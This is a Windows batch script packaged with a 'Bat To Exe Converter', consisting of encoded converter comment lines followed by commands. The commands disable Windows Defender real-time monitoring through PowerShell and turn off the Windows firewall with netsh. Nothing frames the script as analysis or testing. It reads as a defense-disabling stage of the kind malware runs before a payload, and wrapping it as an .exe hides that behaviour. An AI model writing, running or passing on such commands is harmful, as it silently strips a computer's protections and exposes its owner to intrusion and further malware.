 File Edit View
::[Bat To Exe Converter]
::
::YAwzoRdxOk+EWAnk
::fBw5plQjdG8=
::YAwzuBVtJxjWCl3EqQJgSA==
::ZR4luwNxJguZRRnk
::Yhs/ulQjdF+5
::cxAkpRVqdFKZSDk=
::cBs/ulQjdF+5
::ZR41oxFsdFKZSDk=
::eBoioBt6dFKZSDk=
::cRo6pxp7LAbNWATEpCI=
::egkzugNsPRvcWATEpCI=
::dAsiuh18IRvcCxnZtBJQ
::cRYluBh/LU+EWAnk
::YxY4rhs+aU+JeA==
::cxY6rQJ7JhzQF1fEqQJQ
::ZQ05rAF9IBncCkqN+0xwdVs0
::ZQ05rAF9IAHYFVzEqQJQ
::eg0/rx1wNQPfEVWB+kM9LVsJDGQ=
::fBEirQZwNQPfEVWB+kM9LVsJDGQ=
::cRolqwZ3JBvQF1fEqQJQ
::dhA7uBVwLU+EWDk=
::YQ03rBFzNR3SWATElA==
::dhAmsQZ3MwfNWATElA==
::ZQ0/vhVqMQ3MEVWAtB9wSA==
::Zg8zqx1/OA3MEVWAtB9wSA==
::dhA7pRFwIByZRRnk
::Zh4grVQjdCyDJGyX8VAjFAJbWReROW2GIrof/eX+4f6UnkkUUuQ6doveyPqLOOVz
::YB416Ek+ZW8=
::
::
::978f952a14a936cc963da21a135fa983
@echo off
powershell set-MpPreference -DisableRealtimeMonitoring $true
netsh firewall set opmode disable